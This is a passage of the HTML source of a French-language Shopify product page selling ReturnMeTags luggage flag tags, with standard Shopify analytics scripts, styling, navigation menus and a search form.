        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 23385535,
      theme_id: 133401673771,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//returnmetags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//returnmetags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//returnmetags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":23385535,"isMerchantRequest":null,"themeId":133401673771,"themeCityHash":"5104006661916769193","contentLanguage":"fr","currency":"USD","eventMetadataId":"fd8e3483-a31e-466a-bf3a-350813d25990"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":10805893581,"requestId":"472b181c-f5e0-45e4-96d5-d0d80385d6f3-1768718209","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44980072141,"productId":10805893581,"productGid":"gid:\/\/shopify\/Product\/10805893581","name":"Étiquettes drapeaux pour vos bagages - États-Unis \/ Round","price":"9.99","sku":"","brand":"ReturnMeTags","variant":"États-Unis \/ Round","category":"LUGGAGE","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44980072141,"productId":10805893581,"productGid":"gid:\/\/shopify\/Product\/10805893581","name":"Étiquettes drapeaux pour vos bagages - États-Unis \/ Round","price":"9.99","sku":"","brand":"ReturnMeTags","variant":"États-Unis \/ Round","category":"LUGGAGE","nonInteraction":true,"remote":false,"referer":"https:\/\/returnmetags.com\/fr\/products\/flags-lugagge-tag"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//returnmetags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://returnmetags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="23385535"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="133401673771"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://returnmetags.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16674940583979__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16674940583979__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16674940583979__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16674940583979__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--16674940583979__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Free Shipping For Orders Over 50$</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16674940583979__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style>
  <link rel="stylesheet" href="//returnmetags.com/cdn/shop/t/17/assets/component-cart-notification.css?v=137625604348931474661757086735" media="print" onload="this.media='all'">
  <script src="//returnmetags.com/cdn/shop/t/17/assets/cart-notification.js?v=143308639548764414341757086735" defer="defer"></script>


<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Our products
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-our-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Our products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/packs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FORFAITS
                                        </a></li><li><a href="/fr/collections/mobile" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOBILE
                                        </a></li><li><a href="/fr/collections/luggage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BAGAGE
                                        </a></li><li><a href="/fr/collections/keys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLÉS
                                        </a></li><li><a href="/fr/collections/customized" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Customize Your Tag
                                        </a></li><li><a href="/fr/products/pet-tag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pet Tags
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/fr/pages/about_us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About us 
                          </a></li><li><a href="/fr/pages/how-it-works-2" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            How it works
                          </a></li><li><a href="/fr/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li><li><a href="/fr/collections/customized" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Customize Your Tag
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://returnmetags.com/customer_authentication/redirect?locale=fr&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/share/17G747vVwS/?mibextid=wwXIfr" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/returnmetags/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@returnme4757" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/fr" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429&amp;width=500" alt="ReturnMeTags" srcset="//returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429&amp;width=50 50w, //returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429&amp;width=100 100w, //returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429&amp;width=150 150w, //returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429&amp;width=200 200w, //returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429&amp;width=250 250w, //returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429&amp;width=300 300w, //returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429&amp;width=400 400w, //returnmetags.com/cdn/shop/files/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429&amp;width=500 500w" width="130" height="32.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Our products</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FORFAITS
                              </a></li><li><a href="/fr/collections/mobile" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOBILE
                              </a></li><li><a href="/fr/collections/luggage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BAGAGE
                              </a></li><li><a href="/fr/collections/keys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLÉS
                              </a></li><li><a href="/fr/collections/customized" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Customize Your Tag
                              </a></li><li><a href="/fr/products/pet-tag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pet Tags
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/fr/pages/about_us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>About us </span>
                </a></li><li><a href="/fr/pages/how-it-works-2" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>How it works</span>
                </a></li><li><a href="/fr/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contact Us</span>
                </a></li><li><a href="/fr/collections/customized" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Customize Your Tag</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://returnmetags.com/customer_authentication/redirect?locale=fr&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
